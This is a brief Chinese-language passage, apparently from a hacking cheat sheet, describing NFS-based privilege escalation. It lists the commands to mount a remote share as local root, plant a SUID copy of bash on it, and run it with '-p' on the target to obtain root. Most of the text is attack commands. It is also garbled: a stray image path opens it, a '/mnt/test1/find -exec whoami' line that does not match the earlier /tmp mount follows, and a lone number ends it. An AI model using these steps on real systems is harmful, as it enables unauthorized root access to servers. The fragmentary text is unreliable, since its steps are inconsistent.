 查看NFS服务器上的共享目录
sudo showmount -e x.x.x.x(nfs主机IP)
创建本地挂载目录，挂载共享目录。使用攻击者本地root权限创建Suid shell。
sudo mkdir -p /tmp
sudo mount -t nfs x.x.x.x:/home/test /tmp
cp /bin/bash /tmp/shell
chmod u+s /tmp/shell
回到要提权的服务器上，使用普通用户使用shell -p来获取root权限。
/mnt/test1/find -exec whoami \;
862